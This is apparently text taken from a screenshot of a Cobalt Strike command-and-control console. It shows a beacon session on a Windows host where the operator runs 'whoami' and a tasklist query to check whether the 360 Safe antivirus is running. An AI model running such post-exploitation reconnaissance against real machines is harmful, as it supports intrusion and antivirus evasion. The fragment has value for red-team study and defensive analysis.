 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid
192.168.10.5 Hone HONE-PC 16048
Event Log X Beacon 192.168.10.5@16048 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
hone-pc\hone
beacon> shell tasklist /v |find "360Safe.exe"
[*] Tasked beacon to run: tasklist /v |find "360Safe.exe"
[+] host called home, sent: 62 bytes
[+] received output:
360Safe.exe 17988 Console 1 150,548 K Running Hone-PC\Hone 0:00:33 360安全卫士
http://hone.cool